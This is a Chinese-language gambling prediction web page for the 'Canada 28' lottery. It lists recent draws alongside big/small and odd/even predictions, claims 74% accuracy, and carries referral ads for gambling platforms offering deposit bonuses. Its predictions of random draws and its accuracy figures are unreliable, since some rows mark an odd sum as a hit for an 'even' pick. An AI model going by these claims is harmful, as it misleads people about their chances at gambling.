		<title>网站改版中-愿祖国母亲更加辉煌灿烂，科技进步，文化兴盛，民族团结如钢铁长城。</title>
		<meta name="keywords" content="网站改版中-愿祖国母亲更加辉煌灿烂，科技进步，文化兴盛，民族团结如钢铁长城。">
		<meta name="description" content="网站改版中-愿祖国母亲更加辉煌灿烂，科技进步，文化兴盛，民族团结如钢铁长城。">
		<link rel="icon" href="favicon.ico" type="image/x-icon" />
		<link rel="stylesheet" href="https://cdn.bootcss.com/bootstrap/4.0.0/css/bootstrap.min.css">
		<link rel="stylesheet" href="css/bootcss.css">
		<link rel="stylesheet" href="css/app.css" />
	</head>
	<body>
		
<div class="container main-container" style="">	
		
	<h1 class="text-center">加拿大</h1>
	<marquee><a href="//t.me/seojnd28/" target="_blank" style="color:blue;">商务合作@seojnd28认准唯一用户名/没有任何群聊/站长担保💛</marquee>
    <a href="http://yc881.com/" rel="nofollow">
    <img src="/tupian/yjym.jpg" style="width:80%; display: block; margin: 0 auto;">
</a>
	<div class="card text-center">
	  <h5 class="card-header">
	    第<strong>3357959</strong>期 距下期：<span id="time">125</span> 秒
	  </h5>
	  <div class="card-body head">
				<h6 class="card-title">大双未开：<strong>01</strong> 期</h6>
								<h6 class="card-title">小双未开：<strong>05</strong> 期</h6>
						<h6 class="card-title">小单未开：<strong>02</strong> 期</h6>
		
	  </div>
	  <div class="card-footer text-muted">
		<span class="label bg-primary">6</span>
		+
		<span class="label bg-primary">9</span>
		+
		<span class="label bg-primary">8</span>
		=
		<span class="label bg-danger">23</span>
		-
		<span class="label bg-danger">大</span>
		<span class="label bg-primary">单</span>
	  </div>

	</div>
	
	<div class="card text-center">
	  <div class="card-body action">
	    <a href="jnd.php" title="加拿大" class="btn btn-primary btn-sm">加拿大</a>

	    <p style="margin-top: -10px;"></p>
	    <a href="jnd.php?type=1&i=1" class="btn btn-primary btn-sm">组合</a>
	    <a href="jnd.php?type=2&i=1" class="btn btn-outline-primary btn-sm">杀组</a>
	    <a href="jnd.php?type=3&i=1" class="btn btn-outline-primary btn-sm">双项</a>
	    <p style="margin-top: -10px;"></p>
	    <a href="jnd.php?type=4&i=1" class="btn btn-outline-primary btn-sm">四余</a>
	    <a href="jnd.php?type=5&i=1" class="btn btn-outline-primary btn-sm">双组</a>
		<a href="jnd.php?type=6&i=1" class="btn btn-outline-danger btn-sm">龙虎</a>
		<p style="margin-top: -10px;"></p>
	    <a href="jnd.php?type=1&i=1" class="btn btn-primary btn-sm">算法01</a>
	    <a href="jnd.php?type=1&i=2" class="btn btn-outline-primary btn-sm">算法02</a>
	    <a href="jnd.php?type=1&i=3" class="btn btn-outline-primary btn-sm">算法03</a>
		<p style="margin-top: -10px;"></p>
	    <a href="jnd.php?type=1&i=4" class="btn btn-outline-primary btn-sm">算法04</a>
	    <a href="jnd.php?type=1&i=5" class="btn btn-outline-primary btn-sm">算法05</a>
	    <a href="jnd.php?type=1&i=6" class="btn btn-outline-primary btn-sm">算法06</a>
	    
	  </div>
	  <div class="banner-wrap">
	 <p><a href="https://www.zs88ps.com/#/login?channelid=22167" rel="nofollow">【站长推荐】钻石28 行业楷模  首充送288-天天返利-充值秒到账-大额无忧——点击进入 </a></p>
	 	 <p><a href="https://28lm.cc/#/?i=77777" rel="nofollow">【站长推荐】真正12年老台-永乐旗下云顶app-每日3趟红包大额无忧——点击进入 </a></p>
	 <a href="https://www.zs88ps.com/#/login?channelid=22167" rel="nofollow" ><img src="/tupian/zsdt.gif" style="width:100%;"></a>
	 	 <a href="https://28lm.cc/#/?i=77777" rel="nofollow" ><img src="/tupian/yl.gif" style="width:100%;"></a>
	 	 <a href="https://nn1805.com/?Intr=148843" rel="nofollow" ><img src="/tupian/nn.gif" style="width:100%;"></a>
</a>
	  </div>
	  <div class="card-footer text-muted">
		100期 正确：74期 错误：26期 正确率：74%
	  </div>
	</div>

<table class="table text-center table-striped">
  <thead>
    <tr>
      <th>期号</th>
      <th>开奖内容</th>
      <th>预测</th>
      <th>结果</th>
    </tr>
  </thead>
  <tbody>
    <tr>
      <td>3357960</th>
      <td></td>
      <td><span class="label2 badge-danger">大</span><span class="label2 badge-danger">单</span></td>
      <td></td>
    </tr>
        <tr>
      <td>3357959</th>
      <td>
      	<span class="badge badge-danger">6</span>
      	<span class="badge badge-danger">9</span>
      	<span class="badge badge-danger">8</span>
      	<span class="label2 badge-primary">23</span>
      </td>
      <td><span class="label2 badge-danger">大</span><span class="label2 badge-primary">双</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357958</th>
      <td>
      	<span class="badge badge-danger">3</span>
      	<span class="badge badge-danger">7</span>
      	<span class="badge badge-danger">4</span>
      	<span class="label2 badge-primary">14</span>
      </td>
      <td><span class="label2 badge-primary">小</span><span class="label2 badge-primary">单</span></td>
      <td><span class="label2 badge-primary">错</span></td>
    </tr>
	    <tr>
      <td>3357957</th>
      <td>
      	<span class="badge badge-danger">0</span>
      	<span class="badge badge-danger">2</span>
      	<span class="badge badge-danger">7</span>
      	<span class="label2 badge-primary">09</span>
      </td>
      <td><span class="label2 badge-danger">小</span><span class="label2 badge-danger">单</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357956</th>
      <td>
      	<span class="badge badge-danger">1</span>
      	<span class="badge badge-danger">9</span>
      	<span class="badge badge-danger">3</span>
      	<span class="label2 badge-primary">13</span>
      </td>
      <td><span class="label2 badge-danger">小</span><span class="label2 badge-primary">双</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357955</th>
      <td>
      	<span class="badge badge-danger">6</span>
      	<span class="badge badge-danger">5</span>
      	<span class="badge badge-danger">0</span>
      	<span class="label2 badge-primary">11</span>
      </td>
      <td><span class="label2 badge-primary">大</span><span class="label2 badge-danger">单</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357954</th>
      <td>
      	<span class="badge badge-danger">2</span>
      	<span class="badge badge-danger">0</span>
      	<span class="badge badge-danger">0</span>
      	<span class="label2 badge-primary">02</span>
      </td>
      <td><span class="label2 badge-danger">小</span><span class="label2 badge-danger">双</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357953</th>
      <td>
      	<span class="badge badge-danger">5</span>
      	<span class="badge badge-danger">2</span>
      	<span class="badge badge-danger">4</span>
      	<span class="label2 badge-primary">11</span>
      </td>
      <td><span class="label2 badge-danger">小</span><span class="label2 badge-primary">双</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357952</th>
      <td>
      	<span class="badge badge-danger">2</span>
      	<span class="badge badge-danger">2</span>
      	<span class="badge badge-danger">6</span>
      	<span class="label2 badge-primary">10</span>
      </td>
      <td><span class="label2 badge-primary">大</span><span class="label2 badge-primary">单</span></td>
      <td><span class="label2 badge-primary">错</span></td>
    </tr>
	    <tr>
      <td>3357951</th>
      <td>
      	<span class="badge badge-danger">5</span>
      	<span class="badge badge-danger">1</span>
      	<span class="badge badge-danger">9</span>
      	<span class="label2 badge-primary">15</span>
      </td>
      <td><span class="label2 badge-danger">大</span><span class="label2 badge-primary">双</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357950</th>
      <td>
      	<span class="badge badge-danger">0</span>
      	<span class="badge badge-danger">5</span>
      	<span class="badge badge-danger">4</span>
      	<span class="label2 badge-primary">09</span>
      </td>
      <td><span class="label2 badge-primary">大</span><span class="label2 badge-primary">双</span></td>
      <td><span class="label2 badge-primary">错</span></td>
    </tr>
	    <tr>
      <td>3357949</th>
      <td>
      	<span class="badge badge-danger">4</span>
      	<span class="badge badge-danger">8</span>
      	<span class="badge badge-danger">0</span>
      	<span class="label2 badge-primary">12</span>
      </td>
      <td><span class="label2 badge-primary">大</span><span class="label2 badge-primary">单</span></td>
      <td><span class="label2 badge-primary">错</span></td>
    </tr>
	    <tr>
      <td>3357948</th>
      <td>
      	<span class="badge badge-danger">3</span>
      	<span class="badge badge-danger">9</span>
      	<span class="badge badge-danger">3</span>
      	<span class="label2 badge-primary">15</span>
      </td>
      <td><span class="label2 badge-primary">小</span><span class="label2 badge-primary">双</span></td>
      <td><span class="label2 badge-primary">错</span></td>
    </tr>
	    <tr>
      <td>3357947</th>
      <td>
      	<span class="badge badge-danger">0</span>
      	<span class="badge badge-danger">8</span>
      	<span class="badge badge-danger">4</span>
      	<span class="label2 badge-primary">12</span>
      </td>
      <td><span class="label2 badge-danger">小</span><span class="label2 badge-primary">单</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357946</th>
      <td>
      	<span class="badge badge-danger">9</span>
      	<span class="badge badge-danger">6</span>
      	<span class="badge badge-danger">0</span>
      	<span class="label2 badge-primary">15</span>
      </td>
      <td><span class="label2 badge-danger">大</span><span class="label2 badge-primary">双</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357945</th>
      <td>
      	<span class="badge badge-danger">0</span>
      	<span class="badge badge-danger">8</span>
      	<span class="badge badge-danger">6</span>
      	<span class="label2 badge-primary">14</span>
      </td>
      <td><span class="label2 badge-danger">大</span><span class="label2 badge-primary">单</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357944</th>
      <td>
      	<span class="badge badge-danger">6</span>
      	<span class="badge badge-danger">1</span>
      	<span class="badge badge-danger">1</span>
      	<span class="label2 badge-primary">08</span>
      </td>
      <td><span class="label2 badge-primary">大</span><span class="label2 badge-primary">单</span></td>
      <td><span class="label2 badge-primary">错</span></td>
    </tr>
	    <tr>
      <td>3357943</th>
      <td>
      	<span class="badge badge-danger">1</span>
      	<span class="badge badge-danger">8</span>
      	<span class="badge badge-danger">9</span>
      	<span class="label2 badge-primary">18</span>
      </td>
      <td><span class="label2 badge-danger">大</span><span class="label2 badge-danger">双</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357942</th>
      <td>
      	<span class="badge badge-danger">6</span>
      	<span class="badge badge-danger">6</span>
      	<span class="badge badge-danger">0</span>
      	<span class="label2 badge-primary">12</span>
      </td>
      <td><span class="label2 badge-danger">小</span><span class="label2 badge-danger">双</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357941</th>
      <td>
      	<span class="badge badge-danger">0</span>
      	<span class="badge badge-danger">1</span>
      	<span class="badge badge-danger">0</span>
      	<span class="label2 badge-primary">01</span>
      </td>
      <td><span class="label2 badge-primary">大</span><span class="label2 badge-primary">双</span></td>
      <td><span class="label2 badge-primary">错</span></td>
    </tr>
	    <tr>
      <td>3357940</th>
      <td>
      	<span class="badge badge-danger">3</span>
      	<span class="badge badge-danger">4</span>
      	<span class="badge badge-danger">8</span>
      	<span class="label2 badge-primary">15</span>
      </td>
      <td><span class="label2 badge-danger">大</span><span class="label2 badge-danger">单</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357939</th>
      <td>
      	<span class="badge badge-danger">1</span>
      	<span class="badge badge-danger">1</span>
      	<span class="badge badge-danger">1</span>
      	<span class="label2 badge-primary">03</span>
      </td>
      <td><span class="label2 badge-danger">小</span><span class="label2 badge-primary">双</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357938</th>
      <td>
      	<span class="badge badge-danger">8</span>
      	<span class="badge badge-danger">1</span>
      	<span class="badge badge-danger">8</span>
      	<span class="label2 badge-primary">17</span>
      </td>
      <td><span class="label2 badge-primary">小</span><span class="label2 badge-danger">单</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357937</th>
      <td>
      	<span class="badge badge-danger">8</span>
      	<span class="badge badge-danger">8</span>
      	<span class="badge badge-danger">4</span>
      	<span class="label2 badge-primary">20</span>
      </td>
      <td><span class="label2 badge-primary">小</span><span class="label2 badge-primary">单</span></td>
      <td><span class="label2 badge-primary">错</span></td>
    </tr>
	    <tr>
      <td>3357936</th>
      <td>
      	<span class="badge badge-danger">5</span>
      	<span class="badge badge-danger">0</span>
      	<span class="badge badge-danger">8</span>
      	<span class="label2 badge-primary">13</span>
      </td>
      <td><span class="label2 badge-danger">小</span><span class="label2 badge-danger">单</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357935</th>
      <td>
      	<span class="badge badge-danger">6</span>
      	<span class="badge badge-danger">3</span>
      	<span class="badge badge-danger">6</span>
      	<span class="label2 badge-primary">15</span>
      </td>
      <td><span class="label2 badge-danger">大</span><span class="label2 badge-danger">单</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357934</th>
      <td>
      	<span class="badge badge-danger">8</span>
      	<span class="badge badge-danger">2</span>
      	<span class="badge badge-danger">6</span>
      	<span class="label2 badge-primary">16</span>
      </td>
      <td><span class="label2 badge-danger">大</span><span class="label2 badge-danger">双</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357933</th>
      <td>
      	<span class="badge badge-danger">4</span>
      	<span class="badge badge-danger">6</span>
      	<span class="badge badge-danger">7</span>
      	<span class="label2 badge-primary">17</span>
      </td>
      <td><span class="label2 badge-danger">大</span><span class="label2 badge-primary">双</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357932</th>
      <td>
      	<span class="badge badge-danger">8</span>
      	<span class="badge badge-danger">9</span>
      	<span class="badge badge-danger">1</span>
      	<span class="label2 badge-primary">18</span>
      </td>
      <td><span class="label2 badge-primary">小</span><span class="label2 badge-primary">单</span></td>
      <td><span class="label2 badge-primary">错</span></td>
    </tr>
	    <tr>
      <td>3357931</th>
      <td>
      	<span class="badge badge-danger">1</span>
      	<span class="badge badge-danger">3</span>
      	<span class="badge badge-danger">9</span>
      	<span class="label2 badge-primary">13</span>
      </td>
      <td><span class="label2 badge-danger">小</span><span class="label2 badge-danger">单</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357930</th>
      <td>
      	<span class="badge badge-danger">8</span>
      	<span class="badge badge-danger">6</span>
      	<span class="badge badge-danger">6</span>
      	<span class="label2 badge-primary">20</span>
      </td>
      <td><span class="label2 badge-primary">小</span><span class="label2 badge-primary">单</span></td>
      <td><span class="label2 badge-primary">错</span></td>
    </tr>
	    <tr>
      <td>3357929</th>
      <td>
      	<span class="badge badge-danger">4</span>
      	<span class="badge badge-danger">0</span>
      	<span class="badge badge-danger">3</span>
      	<span class="label2 badge-primary">07</span>
      </td>
      <td><span class="label2 badge-danger">小</span><span class="label2 badge-primary">双</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357928</th>
      <td>
      	<span class="badge badge-danger">1</span>
      	<span class="badge badge-danger">2</span>
      	<span class="badge badge-danger">0</span>
      	<span class="label2 badge-primary">03</span>
      </td>
      <td><span class="label2 badge-primary">大</span><span class="label2 badge-primary">双</span></td>
      <td><span class="label2 badge-primary">错</span></td>
    </tr>
	    <tr>
      <td>3357927</th>
      <td>
      	<span class="badge badge-danger">5</span>
      	<span class="badge badge-danger">4</span>
      	<span class="badge badge-danger">4</span>
      	<span class="label2 badge-primary">13</span>
      </td>
      <td><span class="label2 badge-danger">小</span><span class="label2 badge-danger">单</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357926</th>
      <td>
      	<span class="badge badge-danger">8</span>
      	<span class="badge badge-danger">2</span>
      	<span class="badge badge-danger">6</span>
      	<span class="label2 badge-primary">16</span>
      </td>
      <td><span class="label2 badge-primary">小</span><span class="label2 badge-danger">双</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357925</th>
      <td>
      	<span class="badge badge-danger">6</span>
      	<span class="badge badge-danger">2</span>
      	<span class="badge badge-danger">5</span>
      	<span class="label2 badge-primary">13</span>
      </td>
      <td><span class="label2 badge-primary">大</span><span class="label2 badge-primary">双</span></td>
      <td><span class="label2 badge-primary">错</span></td>
    </tr>
	    <tr>
      <td>3357924</th>
      <td>
      	<span class="badge badge-danger">1</span>
      	<span class="badge badge-danger">2</span>
      	<span class="badge badge-danger">9</span>
      	<span class="label2 badge-primary">12</span>
      </td>
      <td><span class="label2 badge-primary">大</span><span class="label2 badge-primary">单</span></td>
      <td><span class="label2 badge-primary">错</span></td>
    </tr>
	    <tr>
      <td>3357923</th>
      <td>
      	<span class="badge badge-danger">4</span>
      	<span class="badge badge-danger">4</span>
      	<span class="badge badge-danger">7</span>
      	<span class="label2 badge-primary">15</span>
      </td>
      <td><span class="label2 badge-primary">小</span><span class="label2 badge-danger">单</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357922</th>
      <td>
      	<span class="badge badge-danger">2</span>
      	<span class="badge badge-danger">2</span>
      	<span class="badge badge-danger">0</span>
      	<span class="label2 badge-primary">04</span>
      </td>
      <td><span class="label2 badge-primary">大</span><span class="label2 badge-danger">双</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357921</th>
      <td>
      	<span class="badge badge-danger">9</span>
      	<span class="badge badge-danger">8</span>
      	<span class="badge badge-danger">6</span>
      	<span class="label2 badge-primary">23</span>
      </td>
      <td><span class="label2 badge-danger">大</span><span class="label2 badge-primary">双</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357920</th>
      <td>
      	<span class="badge badge-danger">4</span>
      	<span class="badge badge-danger">1</span>
      	<span class="badge badge-danger">8</span>
      	<span class="label2 badge-primary">13</span>
      </td>
      <td><span class="label2 badge-danger">小</span><span class="label2 badge-primary">双</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357919</th>
      <td>
      	<span class="badge badge-danger">2</span>
      	<span class="badge badge-danger">4</span>
      	<span class="badge badge-danger">1</span>
      	<span class="label2 badge-primary">07</span>
      </td>
      <td><span class="label2 badge-primary">大</span><span class="label2 badge-danger">单</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357918</th>
      <td>
      	<span class="badge badge-danger">4</span>
      	<span class="badge badge-danger">8</span>
      	<span class="badge badge-danger">1</span>
      	<span class="label2 badge-primary">13</span>
      </td>
      <td><span class="label2 badge-danger">小</span><span class="label2 badge-danger">单</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357917</th>
      <td>
      	<span class="badge badge-danger">5</span>
      	<span class="badge badge-danger">9</span>
      	<span class="badge badge-danger">0</span>
      	<span class="label2 badge-primary">14</span>
      </td>
      <td><span class="label2 badge-primary">小</span><span class="label2 badge-primary">单</span></td>
      <td><span class="label2 badge-primary">错</span></td>
    </tr>
	    <tr>
      <td>3357916</th>
      <td>
      	<span class="badge badge-danger">2</span>
      	<span class="badge badge-danger">2</span>
      	<span class="badge badge-danger">4</span>
      	<span class="label2 badge-primary">08</span>
      </td>
      <td><span class="label2 badge-danger">小</span><span class="label2 badge-primary">单</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357915</th>
      <td>
      	<span class="badge badge-danger">9</span>
      	<span class="badge badge-danger">4</span>
      	<span class="badge badge-danger">1</span>
      	<span class="label2 badge-primary">14</span>
      </td>
      <td><span class="label2 badge-primary">小</span><span class="label2 badge-primary">单</span></td>
      <td><span class="label2 badge-primary">错</span></td>
    </tr>
	    <tr>
      <td>3357914</th>
      <td>
      	<span class="badge badge-danger">8</span>
      	<span class="badge badge-danger">3</span>
      	<span class="badge badge-danger">0</span>
      	<span class="label2 badge-primary">11</span>
      </td>
      <td><span class="label2 badge-primary">大</span><span class="label2 badge-danger">单</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357913</th>
      <td>
      	<span class="badge badge-danger">8</span>
      	<span class="badge badge-danger">2</span>
      	<span class="badge badge-danger">9</span>
      	<span class="label2 badge-primary">19</span>
      </td>
      <td><span class="label2 badge-primary">小</span><span class="label2 badge-primary">双</span></td>
      <td><span class="label2 badge-primary">错</span></td>
    </tr>
	    <tr>
      <td>3357912</th>
      <td>
      	<span class="badge badge-danger">4</span>
      	<span class="badge badge-danger">3</span>
      	<span class="badge badge-danger">2</span>
      	<span class="label2 badge-primary">09</span>
      </td>
      <td><span class="label2 badge-primary">大</span><span class="label2 badge-primary">双</span></td>
      <td><span class="label2 badge-primary">错</span></td>
    </tr>
	    <tr>
      <td>3357911</th>
      <td>
      	<span class="badge badge-danger">6</span>
      	<span class="badge badge-danger">8</span>
      	<span class="badge badge-danger">3</span>
      	<span class="label2 badge-primary">17</span>
      </td>
      <td><span class="label2 badge-primary">小</span><span class="label2 badge-danger">单</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357910</th>
      <td>
      	<span class="badge badge-danger">4</span>
      	<span class="badge badge-danger">4</span>
      	<span class="badge badge-danger">5</span>
      	<span class="label2 badge-primary">13</span>
      </td>
      <td><span class="label2 badge-primary">大</span><span class="label2 badge-primary">双</span></td>
      <td><span class="label2 badge-primary">错</span></td>
    </tr>
	    <tr>
      <td>3357909</th>
      <td>
      	<span class="badge badge-danger">3</span>
      	<span class="badge badge-danger">6</span>
      	<span class="badge badge-danger">4</span>
      	<span class="label2 badge-primary">13</span>
      </td>
      <td><span class="label2 badge-danger">小</span><span class="label2 badge-danger">单</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357908</th>
      <td>
      	<span class="badge badge-danger">9</span>
      	<span class="badge badge-danger">7</span>
      	<span class="badge badge-danger">8</span>
      	<span class="label2 badge-primary">24</span>
      </td>
      <td><span class="label2 badge-danger">大</span><span class="label2 badge-primary">单</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357907</th>
      <td>
      	<span class="badge badge-danger">5</span>
      	<span class="badge badge-danger">9</span>
      	<span class="badge badge-danger">9</span>
      	<span class="label2 badge-primary">23</span>
      </td>
      <td><span class="label2 badge-danger">大</span><span class="label2 badge-danger">单</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357906</th>
      <td>
      	<span class="badge badge-danger">1</span>
      	<span class="badge badge-danger">2</span>
      	<span class="badge badge-danger">3</span>
      	<span class="label2 badge-primary">06</span>
      </td>
      <td><span class="label2 badge-primary">大</span><span class="label2 badge-danger">双</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357905</th>
      <td>
      	<span class="badge badge-danger">9</span>
      	<span class="badge badge-danger">2</span>
      	<span class="badge badge-danger">9</span>
      	<span class="label2 badge-primary">20</span>
      </td>
      <td><span class="label2 badge-danger">大</span><span class="label2 badge-danger">双</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357904</th>
      <td>
      	<span class="badge badge-danger">5</span>
      	<span class="badge badge-danger">7</span>
      	<span class="badge badge-danger">4</span>
      	<span class="label2 badge-primary">16</span>
      </td>
      <td><span class="label2 badge-danger">大</span><span class="label2 badge-primary">单</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357903</th>
      <td>
      	<span class="badge badge-danger">5</span>
      	<span class="badge badge-danger">6</span>
      	<span class="badge badge-danger">9</span>
      	<span class="label2 badge-primary">20</span>
      </td>
      <td><span class="label2 badge-primary">小</span><span class="label2 badge-danger">双</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357902</th>
      <td>
      	<span class="badge badge-danger">9</span>
      	<span class="badge badge-danger">5</span>
      	<span class="badge badge-danger">4</span>
      	<span class="label2 badge-primary">18</span>
      </td>
      <td><span class="label2 badge-primary">小</span><span class="label2 badge-danger">双</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357901</th>
      <td>
      	<span class="badge badge-danger">7</span>
      	<span class="badge badge-danger">8</span>
      	<span class="badge badge-danger">3</span>
      	<span class="label2 badge-primary">18</span>
      </td>
      <td><span class="label2 badge-primary">小</span><span class="label2 badge-primary">单</span></td>
      <td><span class="label2 badge-primary">错</span></td>
    </tr>
	    <tr>
      <td>3357900</th>
      <td>
      	<span class="badge badge-danger">0</span>
      	<span class="badge badge-danger">7</span>
      	<span class="badge badge-danger">0</span>
      	<span class="label2 badge-primary">07</span>
      </td>
      <td><span class="label2 badge-danger">小</span><span class="label2 badge-danger">单</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357899</th>
      <td>
      	<span class="badge badge-danger">3</span>
      	<span class="badge badge-danger">4</span>
      	<span class="badge badge-danger">7</span>
      	<span class="label2 badge-primary">14</span>
      </td>
      <td><span class="label2 badge-primary">小</span><span class="label2 badge-primary">单</span></td>
      <td><span class="label2 badge-primary">错</span></td>
    </tr>
	    <tr>
      <td>3357898</th>
      <td>
      	<span class="badge badge-danger">1</span>
      	<span class="badge badge-danger">3</span>
      	<span class="badge badge-danger">3</span>
      	<span class="label2 badge-primary">07</span>
      </td>
      <td><span class="label2 badge-danger">小</span><span class="label2 badge-primary">双</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357897</th>
      <td>
      	<span class="badge badge-danger">3</span>
      	<span class="badge badge-danger">1</span>
      	<span class="badge badge-danger">5</span>
      	<span class="label2 badge-primary">09</span>
      </td>
      <td><span class="label2 badge-primary">大</span><span class="label2 badge-danger">单</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357896</th>
      <td>
      	<span class="badge badge-danger">7</span>
      	<span class="badge badge-danger">4</span>
      	<span class="badge badge-danger">4</span>
      	<span class="label2 badge-primary">15</span>
      </td>
      <td><span class="label2 badge-primary">小</span><span class="label2 badge-danger">单</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357895</th>
      <td>
      	<span class="badge badge-danger">1</span>
      	<span class="badge badge-danger">0</span>
      	<span class="badge badge-danger">6</span>
      	<span class="label2 badge-primary">07</span>
      </td>
      <td><span class="label2 badge-danger">小</span><span class="label2 badge-danger">单</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357894</th>
      <td>
      	<span class="badge badge-danger">1</span>
      	<span class="badge badge-danger">7</span>
      	<span class="badge badge-danger">4</span>
      	<span class="label2 badge-primary">12</span>
      </td>
      <td><span class="label2 badge-primary">大</span><span class="label2 badge-danger">双</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357893</th>
      <td>
      	<span class="badge badge-danger">4</span>
      	<span class="badge badge-danger">0</span>
      	<span class="badge badge-danger">9</span>
      	<span class="label2 badge-primary">13</span>
      </td>
      <td><span class="label2 badge-primary">大</span><span class="label2 badge-primary">双</span></td>
      <td><span class="label2 badge-primary">错</span></td>
    </tr>
	    <tr>
      <td>3357892</th>
      <td>
      	<span class="badge badge-danger">1</span>
      	<span class="badge badge-danger">0</span>
      	<span class="badge badge-danger">2</span>
      	<span class="label2 badge-primary">03</span>
      </td>
      <td><span class="label2 badge-primary">大</span><span class="label2 badge-danger">单</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357891</th>
      <td>
      	<span class="badge badge-danger">1</span>
      	<span class="badge badge-danger">2</span>
      	<span class="badge badge-danger">0</span>
      	<span class="label2 badge-primary">03</span>
      </td>
      <td><span class="label2 badge-primary">大</span><span class="label2 badge-primary">双</span></td>
      <td><span class="label2 badge-primary">错</span></td>
    </tr>
	    <tr>
      <td>3357890</th>
      <td>
      	<span class="badge badge-danger">9</span>
      	<span class="badge badge-danger">7</span>
      	<span class="badge badge-danger">2</span>
      	<span class="label2 badge-primary">18</span>
      </td>
      <td><span class="label2 badge-danger">大</span><span class="label2 badge-primary">单</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357889</th>
      <td>
      	<span class="badge badge-danger">3</span>
      	<span class="badge badge-danger">8</span>
      	<span class="badge badge-danger">2</span>
      	<span class="label2 badge-primary">13</span>
      </td>
      <td><span class="label2 badge-danger">小</span><span class="label2 badge-primary">双</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357888</th>
      <td>
      	<span class="badge badge-danger">8</span>
      	<span class="badge badge-danger">9</span>
      	<span class="badge badge-danger">7</span>
      	<span class="label2 badge-primary">24</span>
      </td>
      <td><span class="label2 badge-danger">大</span><span class="label2 badge-primary">单</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357887</th>
      <td>
      	<span class="badge badge-danger">0</span>
      	<span class="badge badge-danger">7</span>
      	<span class="badge badge-danger">7</span>
      	<span class="label2 badge-primary">14</span>
      </td>
      <td><span class="label2 badge-danger">大</span><span class="label2 badge-danger">双</span></td>
      <td><span class="label2 badge-danger">对</span></td>
    </tr>
	    <tr>
      <td>3357886</th>
      <td>
      	<span class="badge badge-danger">6</span>
      	<span class="badge badge-danger">4</span>
      	<span class="badge badge-danger">5</span>
      	<span class="label2 badge-primary">15</span>
      </td>
      <td><span class="label2 badge-primary">小</span><span class="label2 badge-primary">双</span></td>
      <td><span class="label2 badge-primary">错</span></td>
    </tr>
	    <tr>
      <td>3357885</th>
      <td>
      	<span class="badge badge-danger">9</span>
      	<span class="badge badge-danger">9</span>
      	<span class="badge badge-danger">5</span>
